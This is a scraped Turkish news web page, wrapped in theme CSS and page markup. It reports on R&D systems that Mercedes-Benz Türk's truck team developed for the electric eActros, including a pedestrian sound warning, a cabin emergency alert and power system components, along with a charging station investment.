.td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1&url=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg&description=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1 %0A%0A https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg" data-caption="Mercedes-Benz eActros "><img width="696" height="463" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-696x463.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-696x463.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1024x681.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-768x511.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1536x1022.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-2048x1362.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1068x710.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1920x1277.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-631x420.jpg 631w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Daimler Truck AG und CATL bauen globale Partnerschaft aus: gemeinsame Entwicklung hochmoderner Lkw-spezifischer Batterien und Liefervereinbarung über 2030 hinausDaimler Truck AG and CATL expand global partnership: joint development of sophisticated truc"/></a><figcaption class="wp-caption-text">Mercedes-Benz eActros</figcaption></figure></div><p><strong>Mercedes-Benz Trucks&#8217;ın ilk elektrikli ağır hizmet kamyonu olan Mercedes-Benz eActros, 2021 yılı itibarıyla seri üretime alındı. Mercedes-Benz eActros’un prototipten seri üretilecek bir araca dönüştürülmesi sürecinde, 2018’den günümüze analiz edilen müşteri testlerinin sonuçlarına göre geliştirilip seri üretime alınan eActros’ta, Mercedes-Benz Türk Kamyon AR-GE imzası bulunuyor.</strong></p><p>AR-GE ekipleri eActros’taki, AVAS (Sesli yaya uyarı sistemi), Kabin İçi Acil Durum Sürücü Uyarı Sistemi ile Yüksek ve Düşük Gerilimli Güç Sistemlerini geliştirdi. Bununla beraber global proje destek ve koordinasyonu ile şasi &amp; kabin modelleme ve hesaplama konularında da Mercedes-Benz Türk Kamyon AR-GE ekibinin geliştirme faaliyetlerinde imzası bulunuyor.</p><p><strong>Mercedes-Benz Türk Kamyon AR-GE Direktörü Tuba Cağaloğlu Mai</strong>, “Daimler Truck ağı içerisinde çok önemli bir konuma sahip olan İstanbul AR-GE Merkezimiz ve Aksaray AR-GE Merkezimiz çok çeşitli alanlarda yetkinliklere sahip. Mercedes-Benz yıldızı taşıyan ilk seri üretim elektrikli kamyon Mercedes-Benz eActros’un çeşitli kapsamları da Mercedes-Benz Türk Kamyon AR-GE ekiplerimiz tarafından geliştirildi. eActros için geliştirdiğimiz bazı sistemler, Daimler Truck çatısı altındaki ağır ticari araçlarda ilk defa yer alırken bazı sistemlerin sorumluluğu ise tamamen Mercedes-Benz Türk Kamyon AR-GE ekiplerindeydi. Mercedes-Benz yıldızlı kamyonların geleceğini Türkiye’den belirlerken, gerçekleştirdiğimiz mühendislik ihracatları sayesinde hem ülkemizin hem de Aksaray’ın konumunu da kuvvetlendiriyoruz.” dedi.</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-15123" src="https://fashion4car.com/wp-content/uploads/2021/12/Mercedes-Benz-T__rk-Aksaray-AR-GE-Merkezi-scaled.jpg" alt="" width="600" height="263" /></p><p><strong>Elektrikli kamyonlar için dev şarj istasyonu yatırımı</strong></p><p>Mercedes-Benz Türk, elektrikli kamyon ve çekiciler için yüksek voltaj şarj dolum istasyonu kurulumu ile Türkiye’de bir ilke imza atıyor. İki aşamada tamamlanması planlanan projenin ilk etabında tek seferde 350KW kapasite sağlayan 2 adet şarj dolum istasyonu yatırımı gerçekleştiriliyor. Aralık 2021’de devreye alınması planlanan bu yatırım için yaklaşık 400 bin Euro’luk yeni yatırım yapıldı.</p><figure id="attachment_2393" aria-describedby="caption-attachment-2393" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-2393" src="http://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1024x681.jpg" alt="" width="696" height="463" srcset="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1024x681.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-768x511.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1536x1022.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-2048x1362.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-696x463.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1068x710.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-1920x1277.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-631x420.jpg 631w, https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-2393" class="wp-caption-text">Mercedes-Benz eActros</figcaption></figure><p><strong>Mercedes-Benz Türk Kamyon AR-GE ekibi tarafından geliştirilen projeler:</strong></p><p><strong>AVAS – Sesli yaya uyarı sistemi</strong></p><p>Yapısı gereği çok sessiz olan eActros’un, yayalar tarafından duyulabilir hale getirilmesi için Mercedes-Benz Türk Kamyon AR-GE ekibi tarafından bir sesli uyarı sistemi geliştirildi. Mercedes-Benz markalı elektrikli kamyonlara özel olarak tasarlanan ve sadece elektrikli kamyonlarda kullanılacak olan sesli yaya uyarı sistemi (AVAS), araç ivmelenmesine göre yapay bir güvenlik sesi yayıyor. eActros’ta kullanılan bu sistem, aracın hareket etmediği durumlarda ve belli bir hızın üzerinde sesli uyarı vermiyor. Sistem düşük hızlarda aktif hale geliyor. Burada hedef, eActros’un yayalar tarafından fark edilmesi. AVAS, üretilen tüm eActros’larda yer alıyor.</p><p><img decoding="async" class="aligncenter size-full wp-image-3839" src="https://www.ekonomikoto.com/wp-content/uploads/2021/12/Mercedes-Benz-T__rk-__stanbul-AR-GE-Merkezi-scaled.jpg" alt="" width="600" height="338" /></p><p><strong>Kabin İçi Acil Durum Sürücü Uyarı Sistemi</strong></p><p>Mercedes-Benz Türk Kamyon AR-GE ekiplerinin eActros için geliştirdiği bir diğer sistem ise “Kabin İçi Acil Durum Sürücü Uyarı Sistemi” oldu. Tamamen Mercedes-Benz Türk AR-GE mühendisleri tarafından geliştirilen Kabin İçi Acil Durum Sürücü Uyarı Sistemi, elektrikli araçlardaki acil durumlarda kabin içinde sürücüyü uyarıyor. Sistem, eActros’ların yanı sıra Daimler Truck çatısı altındaki diğer elektrikli kamyon modellerinde de kullanılacak.</p><p>&nbsp;</p><p><strong>Yüksek ve Düşük Gerilimli Güç Sistemleri</strong></p><p>eActros’ta, tüm elektrikli araçlarda yüksek ve düşük gerilimli güç sisteminin birçok bileşeni Mercedes-Benz Türk Kamyon AR-GE ekipleri tarafından geliştirildi. Bu komponentler arasında düşük gerilim güç dağıtımı, düşük gerilim batarya kabloları, düşük gerilim tüm araç kablolama, yüksek gerilim şarj hattı sigortası ile yüksek gerilim sistemi güvenliği ve başlangıç aküleri yer alıyor. Yüksek gerilim şarj hattı sigortası ve yüksek gerilim sistemi güvenliği, Daimler Truck çatısı altındaki ağır ticari araçlarda ilk defa kullanılıyor.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1&url=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg&description=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=eActros%E2%80%99ta+Mercedes-Benz+T%C3%BCrk+Kamyon+AR-GE+Ekibinin+%C4%B0mzas%C4%B1 %0A%0A https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/mercedes-benz-turk-ve-bahcesehir-universitesi-is-birligi-bu-yil-da-devam-ediyor/">Mercedes-Benz Türk ve Bahçeşehir Üniversitesi İş Birliği Bu Yıl Da Devam Ediyor</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/hidrojen-yakitli-toyota-mirai-taksi-kopenhagda-yollara-cikti/">Hidrojen Yakıtlı Toyota Mirai Taksi Kopenhag’da Yollara Çıktı</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768317958 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2021-12-10T05:44:36+00:00"><meta itemprop="dateModified" content="2021-12-10T05:44:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3278,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "374";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "125";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/Suer_Sulun-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu">Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/forthing-simdiden-3-487-on-siparis-aldi/"  rel="bookmark" class="td-image-wrap " title="Forthing, şimdiden 3.487 ön sipariş aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forthing, şimdiden 3.487 ön sipariş aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/3844-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/forthing-simdiden-3-487-on-siparis-aldi/"  rel="bookmark" title="Forthing, şimdiden 3.487 ön sipariş aldı">Forthing, şimdiden 3.487 ön sipariş aldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='3278' id='comment_post_ID' />
